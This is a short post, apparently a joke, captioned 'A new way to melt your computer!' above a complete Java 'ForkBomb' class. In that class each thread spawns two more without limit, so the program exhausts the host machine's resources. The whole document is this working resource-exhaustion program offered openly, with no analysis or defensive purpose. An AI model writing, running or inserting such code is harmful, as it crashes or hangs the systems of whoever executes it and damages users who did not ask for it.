

A new way to melt your computer!

public class ForkBomb extends Thread {
    public static void main(String[] args) {
        (new ForkBomb()).start();
    }

    public @Override void run() {
        (new ForkBomb()).start();
        (new ForkBomb()).start();
    }
}